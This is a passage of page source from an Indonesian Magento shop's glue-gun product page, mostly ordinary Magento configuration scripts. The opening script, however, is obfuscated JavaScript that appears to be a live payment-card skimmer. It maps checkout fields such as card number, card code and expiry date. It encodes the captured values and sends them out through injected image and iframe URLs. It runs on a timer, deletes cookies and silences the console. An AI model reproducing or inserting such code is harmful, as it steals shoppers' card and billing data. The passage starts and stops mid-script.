b=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.tokostationery.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1873]": {
            "priceBox": {
                "priceConfig":  {"productId":"1873","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"grouped"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/k\/jk-group-gluegun_mezcjn5ui4ewaltp.jpg","img":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/k\/jk-group-gluegun_mezcjn5ui4ewaltp.jpg","full":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-gluegun_mezcjn5ui4ewaltp.jpg","caption":"Toko Atk Grosir Bina Mandiri Stationery Jual Glue Gun \/ Alat Lem Tembak Panas Joyko Yang Biasa Dipakai Untuk Membuat Kerajinan Tangan & Rumah Tangga Beli Di Bina Mandiri Stationery Toko Perlengkapan Sekolah & Kantor Murah","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemWqHraBf3Array = document.querySelectorAll('#additional');
    if(elemWqHraBf3Array.length !== 'undefined'){
        elemWqHraBf3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1873\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem2yGd7E8xArray = document.querySelectorAll('#reviews');
    if(elem2yGd7E8xArray.length !== 'undefined'){
        elem2yGd7E8xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tokostationery.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tokostationery.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tokostationery.id\/","customerLoginUrl":"https:\/\/www.tokostationery.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.tokostationery.id\/","http:\/\/www.tokostationery.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "29"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.tokostationery.id\/page_cache\/block\/render\/id\/1873\/","handles":["default","catalog_product_view","catalog_product_view_type_grouped","catalog_product_view_id_1873","catalog_product_view_sku_JK-Group-gluegun","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-glue-gun.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"29","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.tokostationery.id\/rest\/tokostationeryidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.tokostationery.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1873":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.tokostationery.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1873\\\/\",\"data\":{\"product\":\"1873\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.tokostationery.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1873\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.tokostationery.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1873\",\"uenc\":\"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":35700,"max_price":35700,"max_regular_price":35700,"minimal_regular_price":35700,"special_price":null,"minimal_price":35700,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a035.700,00<\/span>","max_price":"<span class=\"price\">IDR\u00a035.700,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a035.700,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a035.700,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":35700,"max_price":35700,"max_regular_price":35700,"minimal_regular_price":35700,"special_price":35700,"minimal_price":35700,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a035.700,00<\/span>","max_price":"<span class=\"price\">IDR\u00a035.700,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a035.700,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a035.700,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a035.700,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"}}}},"images":[{"url":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/k\/jk-group-gluegun_mezcjn5ui4ewaltp.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Foto Joyko GG-850 | GG-851 | GG-852 | GG-853 Alat Lem Tembak Panas Glue Gun merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/k\/jk-group-gluegun_mezcjn5ui4ewaltp.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Foto Joyko GG-850 | GG-851 | GG-852 | GG-853 Alat Lem Tembak Panas Glue Gun merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/k\/jk-group-gluegun_mezcjn5ui4ewaltp.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Foto Joyko GG-850 | GG-851 | GG-852 | GG-853 Alat Lem Tembak Panas Glue Gun merek Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/k\/jk-group-gluegun_mezcjn5ui4ewaltp.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Foto Joyko GG-850 | GG-851 | GG-852 | GG-853 Alat Lem Tembak Panas Glue Gun merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/k\/jk-group-gluegun_mezcjn5ui4ewaltp.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Foto Joyko GG-850 | GG-851 | GG-852 | GG-853 Alat Lem Tembak Panas Glue Gun merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/k\/jk-group-gluegun_mezcjn5ui4ewaltp.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Foto Joyko GG-850 | GG-851 | GG-852 | GG-853 Alat Lem Tembak Panas Glue Gun merek Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.tokostationery.id\/joyko-glue-gun.html","id":1873,"name":"Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853","type":"grouped","is_salable":"1","store_id":29,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.tokostationery.id\/joyko-glue-gun.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.tokostationery.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1873,\"uenc\":\"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"29","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemBYUXFsW8Array = document.querySelectorAll('li#product-item_965');
    if(elemBYUXFsW8Array.length !== 'undefined'){
        elemBYUXFsW8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-965");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-965  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7KrXHi5pArray = document.querySelectorAll('li#product-item_950');
    if(elem7KrXHi5pArray.length !== 'undefined'){
        elem7KrXHi5pArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-950");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-950  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtqAMwSIaArray = document.querySelectorAll('li#product-item_983');
    if(elemtqAMwSIaArray.length !== 'undefined'){
        elemtqAMwSIaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-983");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-983  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQbuEg4CcArray = document.querySelectorAll('li#product-item_967');
    if(elemQbuEg4CcArray.length !== 'undefined'){
        elemQbuEg4CcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-967");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-967  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJiBuC5wbArray = document.querySelectorAll('li#product-item_952');
    if(elemJiBuC5wbArray.length !== 'undefined'){
